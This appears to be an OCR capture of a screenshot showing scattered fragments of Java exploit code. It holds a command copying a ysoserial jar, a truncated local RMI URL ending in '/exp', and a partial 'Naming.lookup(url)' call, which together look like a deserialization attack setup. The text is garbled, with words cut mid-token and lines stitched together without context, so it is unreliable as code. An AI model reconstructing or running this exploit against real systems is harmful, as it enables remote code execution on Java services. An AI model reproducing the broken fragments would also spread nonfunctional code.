
g[] args)
 {

cp .\ysoserial-master-8eb5cbfbf6-1.jar ysose
27.0.0.1:1099/exp"
;

ming.lookup(url);
